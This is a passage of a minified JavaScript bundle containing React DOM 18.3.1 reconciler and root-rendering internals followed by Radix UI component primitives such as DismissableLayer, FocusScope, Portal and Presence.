13:return df(e,t,n);case 4:return ts(t,t.stateNode.containerInfo),o=t.pendingProps,e===null?t.child=ar(t,null,o,n):it(e,t,o,n),t.child;case 11:return o=t.type,s=t.pendingProps,s=t.elementType===o?s:Dt(o,s),rf(e,t,o,s,n);case 7:return it(e,t,t.pendingProps,n),t.child;case 8:return it(e,t,t.pendingProps.children,n),t.child;case 12:return it(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(o=t.type._context,s=t.pendingProps,a=t.memoizedProps,d=s.value,Oe(ni,o._currentValue),o._currentValue=d,a!==null)if(Tt(a.value,d)){if(a.children===s.children&&!ut.current){t=qt(e,t,n);break e}}else for(a=t.child,a!==null&&(a.return=t);a!==null;){var g=a.dependencies;if(g!==null){d=a.child;for(var C=g.firstContext;C!==null;){if(C.context===o){if(a.tag===1){C=Gt(-1,n&-n),C.tag=2;var _=a.updateQueue;if(_!==null){_=_.shared;var j=_.pending;j===null?C.next=C:(C.next=j.next,j.next=C),_.pending=C}}a.lanes|=n,C=a.alternate,C!==null&&(C.lanes|=n),Zl(a.return,n,t),g.lanes|=n;break}C=C.next}}else if(a.tag===10)d=a.type===t.type?null:a.child;else if(a.tag===18){if(d=a.return,d===null)throw Error(l(341));d.lanes|=n,g=d.alternate,g!==null&&(g.lanes|=n),Zl(d,n,t),d=a.sibling}else d=a.child;if(d!==null)d.return=a;else for(d=a;d!==null;){if(d===t){d=null;break}if(a=d.sibling,a!==null){a.return=d.return,d=a;break}d=d.return}a=d}it(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,o=t.pendingProps.children,fr(t,n),s=xt(s),o=o(s),t.flags|=1,it(e,t,o,n),t.child;case 14:return o=t.type,s=Dt(o,t.pendingProps),s=Dt(o.type,s),of(e,t,o,s,n);case 15:return lf(e,t,t.type,t.pendingProps,n);case 17:return o=t.type,s=t.pendingProps,s=t.elementType===o?s:Dt(o,s),vi(e,t),t.tag=1,at(o)?(e=!0,Go(t)):e=!1,fr(t,n),Gc(t,o,s),vs(t,o,s,n),ys(null,t,o,!0,e,n);case 19:return vf(e,t,n);case 22:return sf(e,t,n)}throw Error(l(156,t.tag))};function zf(e,t){return ma(e,t)}function Qm(e,t,n,o){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=o,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Rt(e,t,n,o){return new Qm(e,t,n,o)}function zs(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Km(e){if(typeof e=="function")return zs(e)?1:0;if(e!=null){if(e=e.$$typeof,e===ke)return 11;if(e===Ee)return 14}return 2}function wn(e,t){var n=e.alternate;return n===null?(n=Rt(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function ki(e,t,n,o,s,a){var d=2;if(o=e,typeof e=="function")zs(e)&&(d=1);else if(typeof e=="string")d=5;else e:switch(e){case W:return Bn(n.children,s,a,t);case b:d=8,s|=8;break;case ve:return e=Rt(12,n,t,s|2),e.elementType=ve,e.lanes=a,e;case de:return e=Rt(13,n,t,s),e.elementType=de,e.lanes=a,e;case re:return e=Rt(19,n,t,s),e.elementType=re,e.lanes=a,e;case he:return Ri(n,s,a,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case fe:d=10;break e;case J:d=9;break e;case ke:d=11;break e;case Ee:d=14;break e;case me:d=16,o=null;break e}throw Error(l(130,e==null?e:typeof e,""))}return t=Rt(d,n,t,s),t.elementType=e,t.type=o,t.lanes=a,t}function Bn(e,t,n,o){return e=Rt(7,e,o,t),e.lanes=n,e}function Ri(e,t,n,o){return e=Rt(22,e,o,t),e.elementType=he,e.lanes=n,e.stateNode={isHidden:!1},e}function $s(e,t,n){return e=Rt(6,e,null,t),e.lanes=n,e}function Us(e,t,n){return t=Rt(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Ym(e,t,n,o,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=pl(0),this.expirationTimes=pl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=pl(0),this.identifierPrefix=o,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function Ws(e,t,n,o,s,a,d,g,C){return e=new Ym(e,t,n,g,C),t===1?(t=1,a===!0&&(t|=8)):t=0,a=Rt(3,null,null,t),e.current=a,a.stateNode=e,a.memoizedState={element:o,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},es(a),e}function Xm(e,t,n){var o=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:G,key:o==null?null:""+o,children:e,containerInfo:t,implementation:n}}function $f(e){if(!e)return cn;e=e._reactInternals;e:{if(Nn(e)!==e||e.tag!==1)throw Error(l(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(at(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(l(171))}if(e.tag===1){var n=e.type;if(at(n))return dc(e,n,t)}return t}function Uf(e,t,n,o,s,a,d,g,C){return e=Ws(n,o,!0,e,s,a,d,g,C),e.context=$f(null),n=e.current,o=lt(),s=gn(n),a=Gt(o,s),a.callback=t??null,pn(n,a,s),e.current.lanes=s,jr(e,s,o),dt(e,o),e}function Oi(e,t,n,o){var s=t.current,a=lt(),d=gn(s);return n=$f(n),t.context===null?t.context=n:t.pendingContext=n,t=Gt(a,d),t.payload={element:e},o=o===void 0?null:o,o!==null&&(t.callback=o),e=pn(s,t,d),e!==null&&(It(e,s,d,a),oi(e,s,d)),d}function _i(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Wf(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Bs(e,t){Wf(e,t),(e=e.alternate)&&Wf(e,t)}function Gm(){return null}var Bf=typeof reportError=="function"?reportError:function(e){console.error(e)};function Vs(e){this._internalRoot=e}Ti.prototype.render=Vs.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(l(409));Oi(e,t,null,null)},Ti.prototype.unmount=Vs.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;$n(function(){Oi(null,e,null,null)}),t[bt]=null}};function Ti(e){this._internalRoot=e}Ti.prototype.unstable_scheduleHydration=function(e){if(e){var t=Pa();e={blockedOn:null,target:e,priority:t};for(var n=0;n<on.length&&t!==0&&t<on[n].priority;n++);on.splice(n,0,e),n===0&&Oa(e)}};function Hs(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Ni(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Vf(){}function qm(e,t,n,o,s){if(s){if(typeof o=="function"){var a=o;o=function(){var _=_i(d);a.call(_)}}var d=Uf(t,o,e,0,null,!1,!1,"",Vf);return e._reactRootContainer=d,e[bt]=d.current,Xr(e.nodeType===8?e.parentNode:e),$n(),d}for(;s=e.lastChild;)e.removeChild(s);if(typeof o=="function"){var g=o;o=function(){var _=_i(C);g.call(_)}}var C=Ws(e,0,!1,null,null,!1,!1,"",Vf);return e._reactRootContainer=C,e[bt]=C.current,Xr(e.nodeType===8?e.parentNode:e),$n(function(){Oi(t,C,n,o)}),C}function Di(e,t,n,o,s){var a=n._reactRootContainer;if(a){var d=a;if(typeof s=="function"){var g=s;s=function(){var C=_i(d);g.call(C)}}Oi(t,d,e,s)}else d=qm(n,t,e,s,o);return _i(d)}Sa=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Ir(t.pendingLanes);n!==0&&(vl(t,n|1),dt(t,$e()),(ge&6)===0&&(mr=$e()+500,fn()))}break;case 13:$n(function(){var o=Xt(e,1);if(o!==null){var s=lt();It(o,e,1,s)}}),Bs(e,1)}},hl=function(e){if(e.tag===13){var t=Xt(e,134217728);if(t!==null){var n=lt();It(t,e,134217728,n)}Bs(e,134217728)}},xa=function(e){if(e.tag===13){var t=gn(e),n=Xt(e,t);if(n!==null){var o=lt();It(n,e,t,o)}Bs(e,t)}},Pa=function(){return Pe},ka=function(e,t){var n=Pe;try{return Pe=e,t()}finally{Pe=n}},sl=function(e,t,n){switch(t){case"input":if(rt(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var o=n[t];if(o!==e&&o.form===e.form){var s=Yo(o);if(!s)throw Error(l(90));_n(o),rt(o,s)}}}break;case"textarea":_r(e,n);break;case"select":t=n.value,t!=null&&Ze(e,!!n.multiple,t,!1)}},aa=js,ca=$n;var Zm={usingClientEntryPoint:!1,Events:[Zr,rr,Yo,sa,ua,js]},po={findFiberByHostInstance:Dn,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Jm={bundleType:po.bundleType,version:po.version,rendererPackageName:po.rendererPackageName,rendererConfig:po.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:U.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=va(e),e===null?null:e.stateNode},findFiberByHostInstance:po.findFiberByHostInstance||Gm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ai=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ai.isDisabled&&Ai.supportsFiber)try{To=Ai.inject(Jm),zt=Ai}catch{}}return pt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Zm,pt.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Hs(t))throw Error(l(200));return Xm(e,t,null,n)},pt.createRoot=function(e,t){if(!Hs(e))throw Error(l(299));var n=!1,o="",s=Bf;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(o=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=Ws(e,1,!1,null,null,n,!1,o,s),e[bt]=t.current,Xr(e.nodeType===8?e.parentNode:e),new Vs(t)},pt.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(l(188)):(e=Object.keys(e).join(","),Error(l(268,e)));return e=va(t),e=e===null?null:e.stateNode,e},pt.flushSync=function(e){return $n(e)},pt.hydrate=function(e,t,n){if(!Ni(t))throw Error(l(200));return Di(null,e,t,!0,n)},pt.hydrateRoot=function(e,t,n){if(!Hs(e))throw Error(l(405));var o=n!=null&&n.hydratedSources||null,s=!1,a="",d=Bf;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(a=n.identifierPrefix),n.onRecoverableError!==void 0&&(d=n.onRecoverableError)),t=Uf(t,null,e,1,n??null,s,!1,a,d),e[bt]=t.current,Xr(e),o)for(e=0;e<o.length;e++)n=o[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Ti(t)},pt.render=function(e,t,n){if(!Ni(t))throw Error(l(200));return Di(null,e,t,!1,n)},pt.unmountComponentAtNode=function(e){if(!Ni(e))throw Error(l(40));return e._reactRootContainer?($n(function(){Di(null,null,e,!1,function(){e._reactRootContainer=null,e[bt]=null})}),!0):!1},pt.unstable_batchedUpdates=js,pt.unstable_renderSubtreeIntoContainer=function(e,t,n,o){if(!Ni(n))throw Error(l(200));if(e==null||e._reactInternals===void 0)throw Error(l(38));return Di(e,t,n,!1,o)},pt.version="18.3.1-next-f1338f8080-20240426",pt}var qf;function Yd(){if(qf)return Ks.exports;qf=1;function r(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(r)}catch(i){console.error(i)}}return r(),Ks.exports=xg(),Ks.exports}var Zf;function Pg(){if(Zf)return Li;Zf=1;var r=Yd();return Li.createRoot=r.createRoot,Li.hydrateRoot=r.hydrateRoot,Li}var IE=Pg(),Yi=Yd();const Xd=Iu(Yi);function Jf(r,i){if(typeof r=="function")return r(i);r!=null&&(r.current=i)}function ju(...r){return i=>{let l=!1;const u=r.map(c=>{const f=Jf(c,i);return!l&&typeof f=="function"&&(l=!0),f});if(l)return()=>{for(let c=0;c<u.length;c++){const f=u[c];typeof f=="function"?f():Jf(r[c],null)}}}}function qe(...r){return p.useCallback(ju(...r),r)}function kg(r,i){const l=p.createContext(i),u=f=>{const{children:v,...h}=f,m=p.useMemo(()=>h,Object.values(h));return M.jsx(l.Provider,{value:m,children:v})};u.displayName=r+"Provider";function c(f){const v=p.useContext(l);if(v)return v;if(i!==void 0)return i;throw new Error(`\`${f}\` must be used within \`${r}\``)}return[u,c]}function So(r,i=[]){let l=[];function u(f,v){const h=p.createContext(v),m=l.length;l=[...l,v];const y=E=>{const{scope:O,children:T,...A}=E,P=O?.[r]?.[m]||h,D=p.useMemo(()=>A,Object.values(A));return M.jsx(P.Provider,{value:D,children:T})};y.displayName=f+"Provider";function w(E,O){const T=O?.[r]?.[m]||h,A=p.useContext(T);if(A)return A;if(v!==void 0)return v;throw new Error(`\`${E}\` must be used within \`${f}\``)}return[y,w]}const c=()=>{const f=l.map(v=>p.createContext(v));return function(h){const m=h?.[r]||f;return p.useMemo(()=>({[`__scope${r}`]:{...h,[r]:m}}),[h,m])}};return c.scopeName=r,[u,Rg(c,...i)]}function Rg(...r){const i=r[0];if(r.length===1)return i;const l=()=>{const u=r.map(c=>({useScope:c(),scopeName:c.scopeName}));return function(f){const v=u.reduce((h,{useScope:m,scopeName:y})=>{const E=m(f)[`__scope${y}`];return{...h,...E}},{});return p.useMemo(()=>({[`__scope${i.scopeName}`]:v}),[v])}};return l.scopeName=i.scopeName,l}var Mt=globalThis?.document?p.useLayoutEffect:()=>{},Og=Kd[" useId ".trim().toString()]||(()=>{}),_g=0;function go(r){const[i,l]=p.useState(Og());return Mt(()=>{l(u=>u??String(_g++))},[r]),r||(i?`radix-${i}`:"")}var Tg=Kd[" useInsertionEffect ".trim().toString()]||Mt;function Mu({prop:r,defaultProp:i,onChange:l=()=>{},caller:u}){const[c,f,v]=Ng({defaultProp:i,onChange:l}),h=r!==void 0,m=h?r:c;{const w=p.useRef(r!==void 0);p.useEffect(()=>{const E=w.current;E!==h&&console.warn(`${u} is changing from ${E?"controlled":"uncontrolled"} to ${h?"controlled":"uncontrolled"}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`),w.current=h},[h,u])}const y=p.useCallback(w=>{if(h){const E=Dg(w)?w(r):w;E!==r&&v.current?.(E)}else f(w)},[h,r,f,v]);return[m,y]}function Ng({defaultProp:r,onChange:i}){const[l,u]=p.useState(r),c=p.useRef(l),f=p.useRef(i);return Tg(()=>{f.current=i},[i]),p.useEffect(()=>{c.current!==l&&(f.current?.(l),c.current=l)},[l,c]),[l,u,f]}function Dg(r){return typeof r=="function"}function Fu(r){const i=Ag(r),l=p.forwardRef((u,c)=>{const{children:f,...v}=u,h=p.Children.toArray(f),m=h.find(Ig);if(m){const y=m.props.children,w=h.map(E=>E===m?p.Children.count(y)>1?p.Children.only(null):p.isValidElement(y)?y.props.children:null:E);return M.jsx(i,{...v,ref:c,children:p.isValidElement(y)?p.cloneElement(y,void 0,w):null})}return M.jsx(i,{...v,ref:c,children:f})});return l.displayName=`${r}.Slot`,l}function Ag(r){const i=p.forwardRef((l,u)=>{const{children:c,...f}=l;if(p.isValidElement(c)){const v=Mg(c),h=jg(f,c.props);return c.type!==p.Fragment&&(h.ref=u?ju(u,v):v),p.cloneElement(c,h)}return p.Children.count(c)>1?p.Children.only(null):null});return i.displayName=`${r}.SlotClone`,i}var Lg=Symbol("radix.slottable");function Ig(r){return p.isValidElement(r)&&typeof r.type=="function"&&"__radixId"in r.type&&r.type.__radixId===Lg}function jg(r,i){const l={...i};for(const u in i){const c=r[u],f=i[u];/^on[A-Z]/.test(u)?c&&f?l[u]=(...h)=>{f(...h),c(...h)}:c&&(l[u]=c):u==="style"?l[u]={...c,...f}:u==="className"&&(l[u]=[c,f].filter(Boolean).join(" "))}return{...r,...l}}function Mg(r){let i=Object.getOwnPropertyDescriptor(r.props,"ref")?.get,l=i&&"isReactWarning"in i&&i.isReactWarning;return l?r.ref:(i=Object.getOwnPropertyDescriptor(r,"ref")?.get,l=i&&"isReactWarning"in i&&i.isReactWarning,l?r.props.ref:r.props.ref||r.ref)}var Fg=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"],vt=Fg.reduce((r,i)=>{const l=Fu(`Primitive.${i}`),u=p.forwardRef((c,f)=>{const{asChild:v,...h}=c,m=v?l:i;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),M.jsx(m,{...h,ref:f})});return u.displayName=`Primitive.${i}`,{...r,[i]:u}},{});function zg(r,i){r&&Yi.flushSync(()=>r.dispatchEvent(i))}function en(r){const i=p.useRef(r);return p.useEffect(()=>{i.current=r}),p.useMemo(()=>(...l)=>i.current?.(...l),[])}function Gd(r,i=globalThis?.document){const l=en(r);p.useEffect(()=>{const u=c=>{c.key==="Escape"&&l(c)};return i.addEventListener("keydown",u,{capture:!0}),()=>i.removeEventListener("keydown",u,{capture:!0})},[l,i])}var $g="DismissableLayer",fu="dismissableLayer.update",Ug="dismissableLayer.pointerDownOutside",Wg="dismissableLayer.focusOutside",ed,qd=p.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),zu=p.forwardRef((r,i)=>{const{disableOutsidePointerEvents:l=!1,onEscapeKeyDown:u,onPointerDownOutside:c,onFocusOutside:f,onInteractOutside:v,onDismiss:h,...m}=r,y=p.useContext(qd),[w,E]=p.useState(null),O=w?.ownerDocument??globalThis?.document,[,T]=p.useState({}),A=qe(i,W=>E(W)),P=Array.from(y.layers),[D]=[...y.layersWithOutsidePointerEventsDisabled].slice(-1),N=P.indexOf(D),F=w?P.indexOf(w):-1,H=y.layersWithOutsidePointerEventsDisabled.size>0,U=F>=N,B=Hg(W=>{const b=W.target,ve=[...y.branches].some(fe=>fe.contains(b));!U||ve||(c?.(W),v?.(W),W.defaultPrevented||h?.())},O),G=bg(W=>{const b=W.target;[...y.branches].some(fe=>fe.contains(b))||(f?.(W),v?.(W),W.defaultPrevented||h?.())},O);return Gd(W=>{F===y.layers.size-1&&(u?.(W),!W.defaultPrevented&&h&&(W.preventDefault(),h()))},O),p.useEffect(()=>{if(w)return l&&(y.layersWithOutsidePointerEventsDisabled.size===0&&(ed=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),y.layersWithOutsidePointerEventsDisabled.add(w)),y.layers.add(w),td(),()=>{l&&y.layersWithOutsidePointerEventsDisabled.size===1&&(O.body.style.pointerEvents=ed)}},[w,O,l,y]),p.useEffect(()=>()=>{w&&(y.layers.delete(w),y.layersWithOutsidePointerEventsDisabled.delete(w),td())},[w,y]),p.useEffect(()=>{const W=()=>T({});return document.addEventListener(fu,W),()=>document.removeEventListener(fu,W)},[]),M.jsx(vt.div,{...m,ref:A,style:{pointerEvents:H?U?"auto":"none":void 0,...r.style},onFocusCapture:Me(r.onFocusCapture,G.onFocusCapture),onBlurCapture:Me(r.onBlurCapture,G.onBlurCapture),onPointerDownCapture:Me(r.onPointerDownCapture,B.onPointerDownCapture)})});zu.displayName=$g;var Bg="DismissableLayerBranch",Vg=p.forwardRef((r,i)=>{const l=p.useContext(qd),u=p.useRef(null),c=qe(i,u);return p.useEffect(()=>{const f=u.current;if(f)return l.branches.add(f),()=>{l.branches.delete(f)}},[l.branches]),M.jsx(vt.div,{...r,ref:c})});Vg.displayName=Bg;function Hg(r,i=globalThis?.document){const l=en(r),u=p.useRef(!1),c=p.useRef(()=>{});return p.useEffect(()=>{const f=h=>{if(h.target&&!u.current){let m=function(){Zd(Ug,l,y,{discrete:!0})};const y={originalEvent:h};h.pointerType==="touch"?(i.removeEventListener("click",c.current),c.current=m,i.addEventListener("click",c.current,{once:!0})):m()}else i.removeEventListener("click",c.current);u.current=!1},v=window.setTimeout(()=>{i.addEventListener("pointerdown",f)},0);return()=>{window.clearTimeout(v),i.removeEventListener("pointerdown",f),i.removeEventListener("click",c.current)}},[i,l]),{onPointerDownCapture:()=>u.current=!0}}function bg(r,i=globalThis?.document){const l=en(r),u=p.useRef(!1);return p.useEffect(()=>{const c=f=>{f.target&&!u.current&&Zd(Wg,l,{originalEvent:f},{discrete:!1})};return i.addEventListener("focusin",c),()=>i.removeEventListener("focusin",c)},[i,l]),{onFocusCapture:()=>u.current=!0,onBlurCapture:()=>u.current=!1}}function td(){const r=new CustomEvent(fu);document.dispatchEvent(r)}function Zd(r,i,l,{discrete:u}){const c=l.originalEvent.target,f=new CustomEvent(r,{bubbles:!1,cancelable:!0,detail:l});i&&c.addEventListener(r,i,{once:!0}),u?zg(c,f):c.dispatchEvent(f)}var Ys="focusScope.autoFocusOnMount",Xs="focusScope.autoFocusOnUnmount",nd={bubbles:!1,cancelable:!0},Qg="FocusScope",$u=p.forwardRef((r,i)=>{const{loop:l=!1,trapped:u=!1,onMountAutoFocus:c,onUnmountAutoFocus:f,...v}=r,[h,m]=p.useState(null),y=en(c),w=en(f),E=p.useRef(null),O=qe(i,P=>m(P)),T=p.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;p.useEffect(()=>{if(u){let P=function(H){if(T.paused||!h)return;const U=H.target;h.contains(U)?E.current=U:Cn(E.current,{select:!0})},D=function(H){if(T.paused||!h)return;const U=H.relatedTarget;U!==null&&(h.contains(U)||Cn(E.current,{select:!0}))},N=function(H){if(document.activeElement===document.body)for(const B of H)B.removedNodes.length>0&&Cn(h)};document.addEventListener("focusin",P),document.addEventListener("focusout",D);const F=new MutationObserver(N);return h&&F.observe(h,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",P),document.removeEventListener("focusout",D),F.disconnect()}}},[u,h,T.paused]),p.useEffect(()=>{if(h){od.add(T);const P=document.activeElement;if(!h.contains(P)){const N=new CustomEvent(Ys,nd);h.addEventListener(Ys,y),h.dispatchEvent(N),N.defaultPrevented||(Kg(Zg(Jd(h)),{select:!0}),document.activeElement===P&&Cn(h))}return()=>{h.removeEventListener(Ys,y),setTimeout(()=>{const N=new CustomEvent(Xs,nd);h.addEventListener(Xs,w),h.dispatchEvent(N),N.defaultPrevented||Cn(P??document.body,{select:!0}),h.removeEventListener(Xs,w),od.remove(T)},0)}}},[h,y,w,T]);const A=p.useCallback(P=>{if(!l&&!u||T.paused)return;const D=P.key==="Tab"&&!P.altKey&&!P.ctrlKey&&!P.metaKey,N=document.activeElement;if(D&&N){const F=P.currentTarget,[H,U]=Yg(F);H&&U?!P.shiftKey&&N===U?(P.preventDefault(),l&&Cn(H,{select:!0})):P.shiftKey&&N===H&&(P.preventDefault(),l&&Cn(U,{select:!0})):N===F&&P.preventDefault()}},[l,u,T.paused]);return M.jsx(vt.div,{tabIndex:-1,...v,ref:O,onKeyDown:A})});$u.displayName=Qg;function Kg(r,{select:i=!1}={}){const l=document.activeElement;for(const u of r)if(Cn(u,{select:i}),document.activeElement!==l)return}function Yg(r){const i=Jd(r),l=rd(i,r),u=rd(i.reverse(),r);return[l,u]}function Jd(r){const i=[],l=document.createTreeWalker(r,NodeFilter.SHOW_ELEMENT,{acceptNode:u=>{const c=u.tagName==="INPUT"&&u.type==="hidden";return u.disabled||u.hidden||c?NodeFilter.FILTER_SKIP:u.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;l.nextNode();)i.push(l.currentNode);return i}function rd(r,i){for(const l of r)if(!Xg(l,{upTo:i}))return l}function Xg(r,{upTo:i}){if(getComputedStyle(r).visibility==="hidden")return!0;for(;r;){if(i!==void 0&&r===i)return!1;if(getComputedStyle(r).display==="none")return!0;r=r.parentElement}return!1}function Gg(r){return r instanceof HTMLInputElement&&"select"in r}function Cn(r,{select:i=!1}={}){if(r&&r.focus){const l=document.activeElement;r.focus({preventScroll:!0}),r!==l&&Gg(r)&&i&&r.select()}}var od=qg();function qg(){let r=[];return{add(i){const l=r[0];i!==l&&l?.pause(),r=id(r,i),r.unshift(i)},remove(i){r=id(r,i),r[0]?.resume()}}}function id(r,i){const l=[...r],u=l.indexOf(i);return u!==-1&&l.splice(u,1),l}function Zg(r){return r.filter(i=>i.tagName!=="A")}var Jg="Portal",Uu=p.forwardRef((r,i)=>{const{container:l,...u}=r,[c,f]=p.useState(!1);Mt(()=>f(!0),[]);const v=l||c&&globalThis?.document?.body;return v?Xd.createPortal(M.jsx(vt.div,{...u,ref:i}),v):null});Uu.displayName=Jg;function ey(r,i){return p.useReducer((l,u)=>i[l][u]??l,r)}var kn=r=>{const{present:i,children:l}=r,u=ty(i),c=typeof l=="function"?l({present:u.isPresent}):p.Children.only(l),f=qe(u.ref,ny(c));return typeof l=="function"||u.isPresent?p.cloneElement(c,{ref:f}):null};kn.displayName="Presence";function ty(r){const[i,l]=p.useState(),u=p.useRef(null),c=p.useRef(r),f=p.useRef("none"),v=r?"mounted":"unmounted",[h,m]=ey(v,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return p.useEffect(()=>{const y=Ii(u.current);f.current=h==="mounted"?y:"none"},[h]),Mt(()=>{const y=u.current,w=c.current;if(w!==r){const O=f.current,T=Ii(y);r?m("MOUNT"):T==="none"||y?.display==="none"?m("UNMOUNT"):m(w&&O!==T?"ANIMATION_OUT":"UNMOUNT"),c.current=r}},[r,m]),Mt(()=>{if(i){let y;const w=i.ownerDocument.defaultView??window,E=T=>{const P=Ii(u.current).includes(T.animationName);if(T.target===i&&P&&(m("ANIMATION_END"),!c.current)){const D=i.style.animationFillMode;i.style.animationFillMode="forwards",y=w.setTimeout(()=>{i.style.animationFillMode==="forwards"&&(i.style.animationFillMode=D)})}},O=T=>{T.target===i&&(f.current=Ii(u.current))};return i.addEventListener("animationstart",O),i.addEventListener("animationcancel",E),i.addEventListener("animationend",E),()=>{w.clearTimeout(y),i.removeEventListener("animationstart",O),i.removeEventListener("animationcancel",E),i.removeEventListener("animationend",E)}}else m("ANIMATION_END")},[i,m]),{isPresent:["mounted","unmountSuspended"].includes(h),ref:p.useCallback(y=>{u.current=y?getComputedStyle(y):null,l(y)},[])}}function Ii(r){return r?.animationName||"none"}function ny(r){let i=Object.getOwnPropertyDescriptor(r.props,"ref")?.get,l=i&&"isReactWarning"in i&&i.isReactWarning;return l?r.ref:(i=Object.getOwnPropertyDescriptor(r,"ref")?.get,l=i&&"isReactWarning"in i&&i.isReactWarning,l?r.props.ref:r.props.ref||r.ref)}var Gs=0;function ep(){p.useEffect(()=>{const r=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",r[0]??ld()),document.body.insertAdjacentElement("beforeend",r[1]??ld()),Gs++,()=>{Gs===1&&document.querySelectorAll("[data-radix-focus-guard]").forEach(i=>i.remove()),Gs--}},[])}function ld(){const r=document.createElement("span");return r.setAttribute("data-radix-focus-guard",""),r.tabIndex=0,r.style.outline="none",r.style.opacity="0",r.style.position="fixed",r.style.pointerEvents="none",r}var Wi="right-scroll-bar-position",Bi="width-before-scroll-bar",ry="with-scroll-bars-hidden",oy="--removed-body-scroll-bar-size";function qs(r,i){return typeof r=="function"?r(i):r&&(r.current=i),r}function iy(r,i){var l=p.useState(function(){return{value:r,callback:i,facade:{get current(){return l.value},set current(u){var c=l.value;c!==u&&(l.value=u,l.callback(u,c))}}}})[0];return l.callback=i,l.facade}var ly=typeof window<"u"?p.useLayoutEffect:p.useEffect,sd=new WeakMap;function sy(r,i){var l=iy(null,function(u){return r.forEach(function(c){return qs(c,u)})});return ly(function(){var u=sd.get(l);if(u){var c=new Set(u),f=new Set(r),v=l.current;c.forEach(function(h){f.has(h)||qs(h,null)}),f.forEach(function(h){c.has(h)||qs(h,v)})}sd.set(l,r)},[r]),l}function uy(r){return r}function ay(r,i){i===void 